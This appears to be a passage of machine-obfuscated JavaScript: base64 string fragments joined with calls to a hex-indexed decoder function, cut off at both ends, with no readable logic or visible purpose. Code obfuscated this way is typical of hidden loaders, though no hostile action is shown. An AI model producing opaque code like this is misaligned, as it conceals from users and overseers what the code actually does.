Ry'+'csJ2RTb3VtczdjUXEnLCdzbWtlVzZoY01'+'IbScsJ1c1WG5pbW9zV1IwJywnbHVCZElt'+'b3JxRycsJ2Y4a01XNGpRRFcnLCdXNlZjS'+_0x4472524z(0x1f6)+'FaZExtb0xldlcnLCdXNTFkYjhvcldSeSc'+_0x4472524z(0x2b0)+_0x4472524z(0x16d)+_0x4472524z(0x311)+'trZVNrQlc1bScsJ3RjcVhXNWhkR0cnLCd'+_0x4472524z(0x2c5)+'JywnQzhvVVdRRmNUU29aVzRlZCcsJ1c2T'+_0x4472524z(0x15b)+'csJ0NKU2xXNHBkVnEnLCdXUFpkUmhDL0J'+'xJywnV09ENWxDb1lXUU8nLCdkbW9RcHQz'+'Y1ZhJywncU0vZEdDa1BpRycsJ3NTazRqT'+'mFIJywnaUo3ZFMwUmRLRycsJ2k4aytXNW'+'ZZeFcnLCdzU2tzVzVSY1ZZRycsJ0Z1N2R'+'OOGt6Z3EnLCdXNUpjVklIRXpXJywnVzU4'+'TVc3V1FXT1MnLCdjaC9kR0NvZnRhJywnV'+_0x4472524z(0x2f8)+_0x4472524z(0x170)+_0x4472524z(0x243)+'N2RWV2UnLCdXNHRjSm1vOUE4b0YnLCdXU'+'FZjVUNvZVdQeU4nLCd3SDNkSDIvY0dhJy'+'wnZDhvdWtNN2RTYScsJ1c3YmZkbW91V1F'+'5JywnV1J4ZElMcUZDYScsJ3FjT2dXNFZk'+'SEcnLCd5OGtrVzZwY1RkeScsJ3NiYVhXT'+'zNkUUcnLCd0Y0NXVzcvZEtHJywnVzZ4ZF'+'A4b0Z1OGt2')+('JywnbThvdFdSeGROYzQnLCdXUjRMV1JkY'+'1RxQycsJ1dPZGNLOG9JV09hMScsJ1dPRm'+'RWd21tREcnLCd6Q29PV09sY1JDazMnLCd'+_0x4472524z(0x178)+'LCdXN21aVzVpM1dQQycsJ1c1bXdXNU9OV'+'084JywnZWFEOHVtazAnLCdXUW1SdDhvWl'+'dRYScsJ2Zta0VEOGtNV1FPJywncnJwZFF'+_0x4472524z(0x13f)+'Y0pDb3ZCZFcnLCdGbWtPVzdWY0tjcScsJ'+'1dSM2RQTkJkU2F5JywnbzhrUFdQck92Ry'+'csJ1c1aGRNbWtQbHJhJywnV09laFdSRmN'+'PWEMnLCdBU2toVzRxWldPYScsJ1c2UmNU'+_0x4472524z(0x1c9)+'GNIbW93V1JTbicsJ2lTa3VXUUhZeEcnLC'+'dtQ29HcEpaY0dHJywndlNrbFc0eXhXUjQ'+'nLCdXUDBuVzRycGlxJywncVlpcFc3aGRW'+'VycsJ0NhU3NXNGYzJywnVzVmUWlTbzVXU'+'jgnLCdqQ2tNcm1rVFdRUycsJ2lzbGRJTm'+'hkR3EnLCdXNHBjVmN2M3RhJywnVzcvY08'+'4b2dGM3EnLCdXNDNkTUNva1dSM2NIVycs'+_0x4472524z(0x2fe)+_0x4472524z(0x13a)+_0x4472524z(0x198)+'4a2hhVycsJ2hTa0FDQ2tkV1JlJywnV1Jo'+'ZFVoRmRVckMnLCdvMXhjUkNvSlc1NCcsJ'+'1dSL2RQTE5kVldHJywnVzYxL2E4b09XUk'+'cnLCdkQ29MV1JGY1VTb3QnLCdCaFJkSEN'+_0x4472524z(0x205)+'Y0pxJywna3VkY1RTb1ZXNGEnLCdqOG8xV'+'1JOY1M4b1UnLCdjQ29lV09OY0lDb2wnLC'+'d1OGsyVzRh')+('ZVdPaScsJ2VzUmRWZVpkUkcnLCd4Q2tSR'+'W1vUnZxJywnVzVKZFZtb013OGtRJywnQl'+'NrR3dtb0lBRycsJ1c0SmRPQ2t2bXRXJyw'+'nV1BGY0xtb2NXUmlQJywnY3hGZExDb3FB'+'RycsJ1dRVmNJbW9idmJ5JywnRENrK2VDa'+_0x4472524z(0x297)+'NSZERQcmEnLCd5aHhkVThrWWFHJywndE5'+'SZFVTa3FvYScsJ1c1SmRTQ29kV1BOY1Vx'+_0x4472524z(0x237)+'3BBYScsJ1dPWmRTd0s1RFcnLCdEQ2tqVz'+'V5VFdPeScsJ21tb2JXUEpjVFNvUycsJ2V'+'Tb0ZXUEJkR1hxJywnVzY4VFc3RmNJQ2tU'+_0x4472524z(0x2fb)+'GRLTEsnLCdtOG8vY2JoZFBhJywnV1BkZE'+'tNWHZ4cScsJ2c4a1pXUm5NeVcnLCdkV3J'+'ZeG1reCcsJ1c3TmNUcjk5dlcnLCdzZldD'+'ZUNva1c0RmROZmRkVEtWZE9zQycsJ0FDb'+'3dyV3FzJywnV1ByMGlTb3NXT0cnLCdvbW'+_0x4472524z(0x356)+'TbzdXT3hjVThrQycsJ2pta2l2Q2tRV1FX'+'JywnVzczZFNTa2RtSDAnLCdXNkpkSjhvK'+'1dPZGNRRycsJ0I4a1hXNnlwV1B5JywnQm'+_0x4472524z(0x1b3)+'RQ29HYXZxJywnV1BqMG5Tb3RXUm0nLCdv'+'Q2tCVzc5SUFHJywnVzdPNFdPeGRVd2knL'+_0x4472524z(0x226)+'BxJywnd3FwZE1Db0FXNWRkUlhQQ1c1YSc'+_0x4472524z(0x1de)+_0x4472524z(0x181)+_0x4472524z(0x161)+'EzY0xhUmNU')+(_0x4472524z(0x334)+'lNvbndtb0EnLCdXNjdkS0NvcFdPZGNKYS'+'csJ3E4a3hsbWtQVzZLJywnckNvMnBKWmR'+'VYScsJ3Rtb1JGSkNrJywnV1B4Y1FDb0lE'+_0x4472524z(0x22b)+'GNNQ2tNJywnVzV4ZFRTb0p6bWtFJywnVz'+_0x4472524z(0x2da)+_0x4472524z(0x27e)+'bWtuJywnVzZOY0pIWDF1cScsJ0RYOGRXN'+'lRXJywndW1vRnhYeTEnLCdBczRVV1BKZE'+'9hJywnVzdOY1Rhei95VycsJ1dSbGRKeFA'+'veWEnLCdwU28xYVNrRycsJ3dDa2F5bW94'+'dVcnLCdvU28zYzBSZE1xJywnV081emxDb'+'2RXUGknLCdXUi9kVHgwbUJxJywnVzY3ZE'+'o4a3NhY0MnLCdXUnhjS1d4Y0dOeScsJ1d'+_0x4472524z(0x150)+_0x4472524z(0x1ea)+_0x4472524z(0x331)+'RUM3EnLCdFc0JkSWUvY1FXJywnQ0NvMHJ'+'xMFonLCdBQ29IcWJxcycsJ2ltby9XUjNk'+'UlhxJywnV091SVdSM2NQYWEnLCdXNVZkS'+'VpXL1dQYScsJ2s4b21oY05jSHEnLCdXT2'+'xjTldsY0kyQycsJ1c2RmNRcTlvcmEnLCd'+'4dFMrVzZQTScsJ3FKTmRVd2hjUlcnLCdX'+'NmhjUENvSkM4a08nLCdwU29SY2NSZEtHJ'+'ywncENvOWV2eGRRVycsJ2RDb3BXUUpjVk'+'NvRycsJ1c1aVhXNWxjTzhrZScsJ3hTa3p'+'XNkNGV1BHJywnbjFGZEhTbzB2VycsJ0VD'+'a3lmMzRLJywnRFNrYWo4a2lXNDQnLCdXU'+'TdkR041enFXJywnVzRCZFY4b0pGU2tQJy'+_0x4472524z(0x15a))+('b25XUTQnLCdFQ2tuQ1NvSHhhJywnaFNvb'+_0x4472524z(0x20e)+'pLVHFCcScsJ2dta2N5U2tvV09LJywnVzY'+'3ZFJTb3RXUEpjSFcnLCdXNU90V1J0ZFFM'+'ZScsJ1dRSmRWOG9ybE04JywneFNrZVc1Y'+'W9XT3knLCdmR0hMdm1reCcsJ0RnSmRSU2'+'tsZUcnLCdqaHRjS0NvYVc2QycsJ284a1V'+'XUm5LeGEnLCdXNS9jSThvbXIxNCcsJ1dQ'+'U2tXNEQraVcnLCdXN2hkRzhrR2hIaScsJ'+'2Rta0l5U2twV1BXJywnV1JOY1ViVmNMM2'+'knLCd0bWtjVzZxVFdPYScsJ1dQVmRIdmx'+_0x4472524z(0x228)+_0x4472524z(0x2e2)+'zZGY01xYndCVycsJ1c2UmRJQ2syaWNXJy'+'wnVzZ4ZEttb2lXUXhjS3EnLCdXNjdjS1N'+'vc2UyYScsJ1c3UmRLOGtEb0cwJywnRXdW'+_0x4472524z(0x18f)+'FZjSzhvRUIxQycsJ1dQeGNPSjdjVXVDJy'+'wnVzRUS2c4b2ZXUUsnLCdXNWxkTWFxdVd'+_0x4472524z(0x2a0)+'ZldPaScsJ3NzMFhXNHJWJywnQVNvWnRZM'+'FAnLCdvOG9nV1BSZFZXMCcsJ2FTazFBU2'+_0x4472524z(0x34b)+_0x4472524z(0x1d9)+_0x4472524z(0x1ef)+'0JYV2ZXNjF5JywnbG1vUGhtb25xVycsJ2'+_0x4472524z(0x28b)+'nV1JoY0dHQmNIZnEnLCdjTnhjTUNveVc0'+'UycsJ1c0bGRROG9uV1BGY0dHJywndUhPZ'+_0x4472524z(0x372)+_0x4472524z(0x1b9))+('bCcsJ3dIaXhXUlJkSlcnLCdXNWVBVzVpe'+_0x4472524z(0x1fb)+'Nvc21NdScsJ2VXRG5yQ2s1JywnQjhra1c'+'1Q0tXT2knLCdXNVJjUVlMOXJXJywnV1Bw'+'ZFQxaU9zcScsJ29Tb05XUi9kSmNHJywnV'+'zdWY0pHMXdxVycsJ3Nta3NXN2xjS3NtJy'+_0x4472524z(0x365)+'HJywnZkNvNFdRQmNWOG9QJywna21rT1dS'+'cnZzRycsJ1dRNHdXT3hjVGRPJywncW1vb'+'1dQeGNQQ2s3JywnVzVwZFQ4b2dXT1JjS3'+_0x4472524z(0x350)+'HJywnV1FCY1Q4b2JXUEdJJywnaThrUlc2'+_0x4472524z(0x283)+'Ut1OEZxJywnaUNrWlc1MVZ4VycsJ29Db1'+'dwcjdkTXEnLCdpQ2svblNvTnFhJywncEN'+'rNEM4a3JXT0cnLCdXTzV0bThvNldSeScs'+'J0E4a0dheFdCJywnV09MMGVDb3ZXUmUnL'+_0x4472524z(0x1fd)+'toJywnVzRSY1BDb0RnTjgnLCdnU2tReVN'+'rR1dRQycsJ1c3M2NSQ29aQ0tTJywnalNv'+'RG1NRmRMYScsJ1dPUmRHU29CYk1PJywnR'+'W1veVdSL2NMOGsxJywnalNrcFc3TENCVy'+'csJ1c1TDNuQ29uV09pJywnQzhrTFc0Q1d'+'XUGUnLCdwbWt2eW1rQ1dQZScsJ1dSVmNK'+'Q28zQ1pPJywneDFoZEdDa0ZpRycsJ25Tb'+'0hwcU5kUGEnLCdnbWs3V1FiRnJxJywnVz'+_0x4472524z(0x13d)+'sJ3daT1hXNlRYJywnVzQwQlc0YVBXUUsn'+'LCdXUTdkSDhvRGozdScsJ1c1RmRKOG9OV'+'1FaY1VhJywnV1BoY1E4b2dXUFdWJywnbG'+_0x4472524z(0x336))+('VycsJ1dReTF5OG93V1JTJywnVzVCZFU4b'+'1JDbWtBJywnVzQ3ZEtYSzBXT0MnLCd4Q2'+'t4b2hxNycsJ2dORmNSOG9NVzRtJywnVzV'+'MeWdTb1VXUjgnLCdXUkZkU3VQQnNXJywn'+'cjhrSHdtb3VGVycsJ1c3WE9vOG9NV1F5J'+'ywnRHJLSVc2VmRKYScsJ2N1L2RRbW9jc3'+'EnLCdXNEpjSFhPaGdta3V6TlROV1FDWXV'+'xJywnVzYzY1ZTb2J4bW9FJywnVzVDc1c1'+'OFlXUlMnLCdGMnBkVjhremlxJywnVzdaZ'+'E5tby9DU2tTJywnV09SZFB3YjdGRycsJ1'+'c1T0hXN2RjU0NrZScsJ3FjV3FXNk5kR2E'+'nLCdDU2tzVzc4eVdReScsJ0JzbWJXN3Jl'+'JywnVzdOY1RDb1B6U29XJywnREhPa1c3R'+_0x4472524z(0x29d)+'ZjTU5tJywnVzZSY0o4b1J0MVcnLCdpOG9'+'SV1BGZFNiZScsJ1c1MHdXN3hjVDhrVycs'+_0x4472524z(0x25b)+'ycsJ2JDa3BtU29aQkcnLCdiME5jVVNvQV'+'c2UycsJ1c1VmNQU29lQW1vUycsJ0NXVzJ'+_0x4472524z(0x268)+'U3hXNjNkSkcnLCdXUlZkUzhvSGJlNCcsJ'+'1c1VmRVQ29UV1AvY0tHJywnYzhrbVdRZn'+'l4VycsJ0NTb2VjSFJkVXEnLCdXNkpkVlN'+'rNWFjaScsJ2U4a3ZXUnJyd3EnLCdXNy9k'+'TW1vWERtazEnLCdtQ2s3dUNrUFdQSycsJ'+'1c3eGRRcm0xV1F5JywnQkp4ZFFLL2NIVy'+_0x4472524z(0x20b)+'tYScsJ25Db21wSi9kSHEnLCdBYkJkTGda'+'Y05XJywnbUNraUFta05XUXEnLCdXNlhRa'+'DhvVFdRMCcsJ1dSZGNTbW9YQmFTJywnV1'+'FpNVdRL2NU')+('WksnLCd3OG9EcGFWZE1xJywndUhha1dSa'+'GROcScsJ3ZDb1dFSU8xJywnRldWZE5nL2'+'NRcScsJ1dSWmNQVzdjS0swJywnV1BkZE9'+_0x4472524z(0x29a)+'V1ByU0VxJywnVzdPc1dQSmRJMnEnLCdXN'+'VpkSUNram1aVycsJ3FiMGpXNHJIJywncn'+'JhS1dSM2RNVycsJ1dRN2NUQ28vV1A4eCc'+_0x4472524z(0x187)+'Y0snLCdBcldUVzZEWScsJ1c0bGNSU29Yc'+'W1vOScsJ2VTazJEbWtzV1BDJywnQ1NrQl'+'c1ZTdXUlcnLCdXNXF6Vzc4S1dSeScsJ1c'+'0TmNWbW9KejJ1JywnY0NvN1dQZGRWSGUn'+'LCdXNGxkTFNvOUNTa2InLCdCcUZkSHVCY'+'0pxJywnVzYwZlc3RmNJQ2s0JywnVzUzZF'+'VhZS9XT3knLCdXUThlVzcxZGphJywnVzZ'+'HZFdPN2RNM2UnLCdjU29sY3h4ZExhJywn'+_0x4472524z(0x21f)+'ScsJ0RYNDBXNW5qJywnV09wZE4zbTRFYS'+'csJ0ZDa2NXNlpjT0dXJywnQ0NvY3dKbVo'+'nLCdwR0ZkTU5KZFZhJywnV092aGlDb0VX'+_0x4472524z(0x206)+_0x4472524z(0x33a)+'ZXN0tQV1BpJywnZW1rZ3Y4a0lXUnknLCd'+'XUVA4aENvZ1dPaScsJ0FoL2RKbWtVaVcn'+_0x4472524z(0x188)+_0x4472524z(0x192)+_0x4472524z(0x1c2)+'kTjBCZEpyNCcsJ2dTb3lXUE5jVUNvRCcs'+'J0JDa1ZvOGthVzZ1JywnV095eldReGNIS'+'E8nLCdCSlpkTzMzY1FXJywnV083ZE4zMT'+'R6RycsJ2xD')+('a3hXUUgwdkcnLCdEcWVFV09KZFJxJywnV'+'zdPVFc0QmNIbWtkJywnV1E3ZE5lcS93cS'+'csJ2VDb2lXUUJkSFplJywnVzdCY0tDb1Z'+'Ddm0nLCdxV2FoVzdwZFZxJywnZDhrZmRD'+'bzZ4RycsJ3Vta2R5bW9pQnEnLCdFV2ltV'+'1JOZFZXJywnVzdKZFVhNFJXUVcnLCdXNG'+_0x4472524z(0x249)+'qU29sV1FsZExjZScsJ29TbzhmY1pjVFcn'+'LCdnU29BV1JKZE9ZRycsJ3Ftbzh1WldtJ'+_0x4472524z(0x28c)+'cnLCd1OGs3eDhvSXFxJywnbG1vd2sxSmR'+_0x4472524z(0x173)+'ZE9xJywnV1BsZFZ1cUJycScsJ1c3WmRJb'+'WtkanRpJywnZkNvSFdSZGRPWGEnLCdXNy'+'9kVkpHdFdQOCcsJ1c0RmNWcXZhcmEnLCd'+_0x4472524z(0x155)+'dycsJ3A4b0tkMEpkSGEnLCdrOG8vV09CY'+'1Y4b0InLCdqQ29xaUgzZE1HJywnemRHUV'+'c1aGRIcScsJ2c4bzFpYlpkTUcnLCdXNE9'+_0x4472524z(0x326)+'J2xDaytnOG92QkcnLCdXT0JkR3h4ZEt0Y'+'ScsJ1dPTzVxQ29RV1FPJywnVzRSY1U4b2'+'xkZ2EnLCdXNS9jTFdIa3JXJywnVzZEN1d'+'SR0R4cXZCZkNrZVc3N2NVRycsJ1dSSzN5'+'bW9lV09lJywnV1IvZFFtb0JhZzAnLCdvO'+'GtVZUNvcnVhJywnVzcvY0k4b3h4OG9tJy'+'wnV1FaZFFmNEZ3YScsJ1dSODhXNjFOY1c'+'nLCd1ZzNkUkNram9hJywnV1BKY1FTb1h4'+_0x4472524z(0x1e4)+'GRHOGtYV1F1dFdQbmZXUm0nLCdXN0JkUG'+'1vMkRTazEn')+('LCdFZTNkSlNrU2VHJywnblkxNXE4azYnL'+'CdybW9nZ1h4ZEpHJywnZFNreVc3RGJ4Ry'+'csJ2o4b2RXUjdjUkNveScsJ1dRUmRLQ28'+'5cE5hJywnekNrakU4b2N0cScsJ0Nta1lX'+_0x4472524z(0x238)+'DhjVzVYOWpXJywnalNrWFc2NVJuVycsJ3'+_0x4472524z(0x19f)+'ndm1raFc1YTRXUUMnLCdXUXliV09OY0xi'+'SycsJ3V2VmRVQ2tXaEcnLCdyU2t3d1NvY'+'kNXJywnd21vbHBibGRWcScsJ1c0bU1XNU'+'5jSVNrOCcsJ3RkR2lXNGhkSEcnLCdXUWI'+_0x4472524z(0x353)+'J0MycGRLbWtqb0cnLCdXNXhkSENreW9xV'+'ycsJ2tDb0VqZEpkTUcnLCdhR0ZkVGY3ZE'+_0x4472524z(0x16e)+_0x4472524z(0x224)+_0x4472524z(0x254)+'W9BY2RoZE5xJywna21vTVdQcGNIOG95Jy'+'wnVzdLL1c0eGNWOGtKJywndm1rTHBmeVA'+'nLCdXUnk0VzdmTmpxJywnZkg3ZFR1cGRM'+'cScsJ1c1MGNXUVJkSkxPJywnZ0NrenhTb'+'2pwVycsJ1dPUmROMWE0QmEnLCdhc2ZVQz'+'hrOScsJ1c3dGNNbW9Za3ZPJywnVzV6UWZ'+'Tb3BXTzgnLCdXNjdkUDhraWFKZScsJ1c3'+'SmNIQ29IbjE0JywnVzQwWVdRM2RIS0cnL'+_0x4472524z(0x332)+'9vJywnV1FXSnlTbzVXUWEnLCdpeHBkR1N'+'vSEJxJywnQzhvWnNta0pFOG82Zm1rdEMz'+_0x4472524z(0x31c)+_0x4472524z(0x29f)+'BXT2hkUkcn')+(_0x4472524z(0x213)+'1BXJywnVzR1SFc2eGNOOGtOJywnVzdCZE'+'pIV0pXUmknLCdGOGtOZ3VtQScsJ1dQT3R'+_0x4472524z(0x298)+'ay9XNzdjSkphJywnVzZaY1NDb2l0Q29WJ'+'ywnQmIwMVc2RG4nLCdlWW5zRlNrdicsJ1'+_0x4472524z(0x36d)+'5JywnaTBkY1RTb3pXNGEnLCdCOG9YcWJl'+'dCcsJ2c4b3ZrTmhkSFcnLCdiOG9jZklwZ'+'E9XJywnRm1rbEZDb1hFRycsJ1dPL2RPZn'+_0x4472524z(0x26f)+'KQ29JV09CY0tHJywnem1rU2lNcUcnLCdz'+'U29DQWNTcycsJ1dQVmNJcy9jTTFXJywnV'+_0x4472524z(0x182)+'MnLCdXNExtbFNvaVdRUycsJ0NDazF5Q28'+_0x4472524z(0x2be)+'a1lXN2hjTldpJywnVzZ6MWhTbzRXUDAnL'+'CdXNEJkUGJpYldRMCcsJ1dSMDZXNnI2Z2'+_0x4472524z(0x195)+_0x4472524z(0x2f4)+_0x4472524z(0x261)+_0x4472524z(0x190)+'dnbW94V1BKZEpiOCcsJ1c1M2RUU29Kc1N'+'rSScsJ2tiTmRLZ0JkT0cnLCdXTzdjSkNv'+'dnhIYScsJ3FTb1VrZHhkR0cnLCd1OGtPV'+'zVGY1JaVycsJ2NTa0psQ285clcnLCdXNm'+'xkSW1rWGZYVycsJ0JDb3p1RzRlJywnQ0h'+'HWFdPL2RRcScsJ1c1WmNSU29PeDhvbics'+'J2g4a015U2tiV1B1JywnV1BOY1VTb1BXT'+'1c2JywnVzZ6UWE4b2ZXT2knLCdXNy9kTU'+'NrM2ljNCcs')+('J3hXQ1NXNExCJywnb0NvRXBXWmROYScsJ'+'2k4a0lXNTlXeHEnLCdXUVpjTW1vMVdPNH'+'MnLCdCMy9kR21rUmlHJywnYVNrTnlTa2Z'+'XUk8nLCd1SzdkVkNrV2NxJywneENra1c2'+'bGNOZEMnLCdCQ2tiYzhvSHdxJywnVzdPd'+'lc2bGNTOGtGJywnV1AwUFdSSmNMck8nLC'+'dDOGsxVzZDaVdQRycsJ3Y4a3NoZnk2Jyw'+'nV09IYmk4b29XUlcnLCdDTEpkUlNrcmNx'+'JywnRjNOZExTa2ptRycsJ3FTb05XUEZjV'+'FNrNCcsJ3VtbzBjYXRkT3EnLCdFWjhkVz'+'V6WCcsJ3lTa1BXNHlxV1BDJywncm1vOEF'+_0x4472524z(0x16a)+'TFJkS2JxJywnRVNvNWFxL2RQcScsJ1dQW'+_0x4472524z(0x22a)+_0x4472524z(0x1da)+'nQUNvUEVjU2wnLCdtOGt3QW1raldQTycs'+'J25tb2NXUHRjSFNvTycsJ0RzcUhXNTdkR'+'3EnLCdXT1pkTmZxTkFXJywnajhrSWU4b1'+'VEVycsJ2dTb2NldlJkU2EnLCduU2tWbVN'+'vOXVXJywnZm1vR25lRmRVRycsJ1c1SmRS'+_0x4472524z(0x35b)+'zhtV08zZE1OTycsJ2pTa1FXUW5XcnEnLC'+'d3cTdkSzhrQldSRmNTZmJ6VzZqeW1hcVA'+_0x4472524z(0x322)+'V1J1JywnVzQzY0xDbzJnMDAnLCd0c3hkV'+'EtSY1BXJywnVzdsZFZIOHZXT0MnLCdXUF'+_0x4472524z(0x2e5)+'kSVBDeFNrdicsJ1c0cVNXNkZjSDhrRCcs'+'J1dSQmRRMUMrRHEnLCdXUUNIQm1vVldPM'+_0x4472524z(0x335)+_0x4472524z(0x1aa))+(_0x4472524z(0x30b)+'ywneXJWZFVleGNTRycsJ1c3UzlXNG0zV1'+_0x4472524z(0x2e0)+'IYScsJ2sxN2NUU29NVzZtJywnQkNrWVc1'+'R1RXUjQnLCdXNDdjUW1vb3J1NCcsJ3ZTa'+'0x6bW81eXEnLCdXNFJjR21vRHo4b0MnLC'+'dhQ2tKalNvQkZhJywnV1A5Wm84b2VXUnU'+'nLCd6U29VYkhKZEpxJywnRkNreXhDb1d0'+'YScsJ3pTa1REQ29UdEcnLCdXUDNkUGd2U'+'3FxJywnVzU4QVc2cGNPOGs1JywnV1JpUV'+_0x4472524z(0x28a)+_0x4472524z(0x302)+'V1JTblc2MWtncScsJ2lLdGROOG9jdmEnL'+'CdXN2RkVW1vUHc4azUnLCdvOG83V1FCY1'+'VDb3knLCdzbWsyZzJ5VScsJ1dRaGNPQ29'+'3V1JlQScsJ1c3WGxwU29oV1FlJywnajhv'+'aVdSaGNWbW8vJywnVzZLeVc2VmNWU2tzJ'+'ywnVzVwZEdhbStXUk8nLCdmQ2ttY21vRn'+_0x4472524z(0x35a)+'XV09TJywneENvenRiUysnLCdXNTAzVzZK'+'Y05Ta1QnLCdrU2tCV081VkFhJywnV1EzZ'+_0x4472524z(0x300)+'FxaGRQd3RjUVcnLCd6Q2s5RlNvMXVhJyw'+_0x4472524z(0x1eb)+_0x4472524z(0x2bf)+'mNLbW9HV095TycsJ3Z1RmRHU2tSaFcnLC'+_0x4472524z(0x154)+'nLCdXUVJjUHRaY1AyMCcsJ3UycGRTbWtr'+_0x4472524z(0x2d0)+'Fh1VycsJ2w4b3htMEZkTUcnLCdXUDRXRk'+'NvL1dPQycs')+('J2o4a3NwbW9Ud2EnLCdjSXhkVHV0ZEpHJ'+'ywnZUNvVm5YZGRPcScsJ3NNcGRKU2tJbU'+'cnLCdyU2sxbDhrQlc2RycsJ0VDa0VwZnV'+'yJywnVzZxZVc2M2NWQ2tiJywnbHJqQ0JD'+'a1gnLCdXNUZjTVliUXdXJywnVzVWZEtiR'+'0pXUDgnLCdqU29DV1J4Y1Ztb0MnLCdXT0'+_0x4472524z(0x267)+'XNUZkTDhvdFdRUmNKYScsJ1dQeGRKZnFp'+'QkcnLCdXT3RkR2d0ZFByVycsJ3ZDay9rO'+'GtJVzVtJywndm1rSlc1Q3NXUHUnLCdDbW'+'trVzRhTVdPcScsJ1c3aXRXT3BkU051Jyw'+_0x4472524z(0x307)+'JywnV1BOZFBOL2RIWnUnLCdiOG9GV1FOY'+'1VDb0QnLCdEdUZkR1NrV2VxJywnalNrQ1'+'c1ZlpzcScsJ3dTa1ZlQ2tSVzUwJywneDh'+'vbmxyWmRQcScsJ1dQR2R0OG9nV1FhJywn'+'aGZoY1JTb0RXNEsnLCdXN1ZjT0NvdHQ4b'+_0x4472524z(0x2f2)+'NrTW5JTycsJ2Nhak50bWtFJywnZWFqbXZ'+_0x4472524z(0x144)+_0x4472524z(0x30d)+_0x4472524z(0x16f)+'VSZE5Db3B4Q2tQJywnaXJQaHQ4a2cnLCd'+'BcnFwVzdMaCcsJ1dRMGdXUmRjVmRlJywn'+'QVNvZXRDb01nYScsJ3g4ay9ybW9FeXEnL'+'CdXUFpjVThvc1dRbWknLCdXNVZkUnFpOV'+'dSUycsJ3JTb0J6SnlPJywnVzZ0Y1BDb0t'+_0x4472524z(0x19a)+'YVc0TEsnLCdXT3l3V1BOY0lkaScsJ1c3U'+'mNMbW9vd21vSycsJ25KN2RVdk5kVmEnLC'+'dzcksyVzQ3')+('ZE9XJywnYzhvdVdReGNLQ29pJywnV1JoZ'+'FF1MGFDVycsJ1dPdGRLdnVidWEnLCdBc3'+_0x4472524z(0x2a6)+_0x4472524z(0x30a)+'LCdXNkdqV1BwZEpmZScsJ1dSRzdXT05jS'+_0x4472524z(0x1c7)+'FCZEthNCcsJ0Vta3JXNWhjTUdXJywnV1B'+_0x4472524z(0x317)+'J1dSR2tXNjFJZXEnLCdsTTdjVDhvL1c0M'+'CcsJ3lTazJlQ2tZVzY0JywnVzdGZEdDb2'+'FFU2tjJywnV1JWZEhTb3lwZzAnLCdjdDd'+'kVmhoZEdxJywnVzRTd1c3ZGNRQ2tBJywn'+'bjIzZElTb0FCRycsJ1dPTmNIOG84eEwvZ'+'E1nMCcsJ1dQYTBXT0pjUFhDJywnRkNrVF'+'c2RmNLcW0nLCdkU29mV09SY0htb1InLCd'+_0x4472524z(0x128)+'Jywnb1NrbHI4a3JXTzQnLCdXNUtIVzY3Y'+'1Zta1UnLCdXT0xjbjhvWVdPZScsJ3hkeV'+'hXNWZCJywnV08vZEpLTy9DYScsJ2JTb1F'+'rckJkUWEnLCdXUkJkT21veGl2TycsJ1c1'+'M2RRU2tRZ2NpJywnZW1vNGwyM2RJRycsJ'+'2xTb0FXUmhjU0NvZicsJ2QwTmRHOG8xc3'+'EnLCdXUDdkUThveGV2RycsJ0Rtb2p3WGE'+_0x4472524z(0x36c)+_0x4472524z(0x1a4)+'FdQTmNHYkMnLCdXNkpkVVNvbldPQmNQRy'+'csJ1dReWJyOG80V084JywnZ21rTXU4azV'+_0x4472524z(0x27c)+'SjBxV1JpJywnV1BwY1RDb2R1YjgnLCd5Q'+_0x4472524z(0x1c1)+'hzWmNTd3Un')+(_0x4472524z(0x199)+'095JywnZzhvMW9ZbGRVcScsJ0RtazNXNk'+'9FV1JHJywnVzZtMVc1cGNWQ2szJywnVzc'+'5K2xtb1hXUUMnLCdXTzdkTHZCZFNxUycs'+_0x4472524z(0x240)+'ycsJ2FYZkJ4Q2tKJywnVzYwNVc1U3pXT1'+'MnLCdXNWRjTDhvYnpOZScsJ0ZtaytzaE5'+'kSzN0ZElZeGNHTXFqVzRTJywndVdpdVc2'+_0x4472524z(0x1bb)+'kNrc1dSRycsJ2Vtb0xmR3BjT1cnLCdvaG'+'xjTVNvVFc0OCcsJ2Z1VmRSOG9PQ3EnLCd'+'sOGtLVzQ1S3hXJywnVzVwY1ZTbzl5dmUn'+'LCdXT3k5RThveVdPNCcsJ1c2NEhXUmxkT'+'ndhJywnV1FWZE5nZnJzRycsJ1dQM2RUOG'+'9ibHZtJywndmFDWFdQTmRTYScsJ1c3S1N'+'XNThxV1BxJywnYzhvZFdScGNNbW81Jywn'+_0x4472524z(0x146)+'ywnV1FaY0c4b3N4c20nLCdtTFZjUUNvaV'+'c2YScsJ1c0TzFXNDdjTkNrRCcsJ0ZTbzJ'+_0x4472524z(0x2af)+'SytXUGhkSk5DJywnQThrY1c3M2NMcnEnL'+'CdXNXFuV1FWZFEzMCcsJ1dPVmNJbW9nQX'+'JDJywnY0NvdVdScGRNWjgnLCdEOGtvQlN'+'vSENhJywnZG1vaWxzZGNJcScsJ1dPR2JX'+'UEJjVXFLJywnVzdCZFBIR0pXUjQnLCdXN'+'VJkVFNvRVdQTmNSYScsJ3ZjT0NXN3RkU3'+'EnLCdXUnhkSmhlNnNhJywnVzVCY0s4b2t'+'wMEcnLCdkQ2tTVzducURxJywnVzdWY0lh'+'alB0RycsJ1c1bGNLbW8xb05PJywnbm1rN'+_0x4472524z(0x1ca)+'ViZWhXUk5k')+('VXEnLCd0ZFJkUjMvY0lXJywnZ21reXRta'+'1VXUTQnLCdvbWtWbDhvTHVXJywndDhvSW'+'daQmRPRycsJ3o4azdtU2t4VzdhJywnYTh'+'rUnI4a3BXUU8nLCdXUGhjVlhoY1MyNCcs'+_0x4472524z(0x276)+'WUnLCdXUkZjTzhvcnR0eScsJ21Da1hEOG'+'tFV1JtJywneUpCZEgzM2NLYScsJ0Z1ZGR'+_0x4472524z(0x1bf)+_0x4472524z(0x348)+'0ZjSFNrTicsJ0JNN2RNbWtPb1cnLCdXUF'+'pkTnVtRkJxJywnV09KY01Db2xEcmUnLCd'+'zQ2tWYTBTVScsJ2VDa0RlbW9kd3EnLCdG'+'bWtPVzUvY09HbScsJ1c0bGNQU291clNvc'+_0x4472524z(0x23c)+'p1cUcnLCdiQ29WZ0hsZE1HJywnV1BoZFN'+'ocWRyVycsJ1dSdUlXNEgvYWEnLCdiQ29L'+'V1BCY0lDb2onLCdXUm1aVzdYVGlXJywna'+'kNvK2dzL2NWYScsJ1c2MTVpbW9kV1BLJy'+'wnVzVwZEtTa0xtSXUnLCdXUFNJV1BWY0t'+'yaScsJ1c2eVpXNXRjTW1rRycsJ29ta3do'+_0x4472524z(0x341)+'VdpQW1vc1dSUycsJ2pDazNmU29XelcnLC'+_0x4472524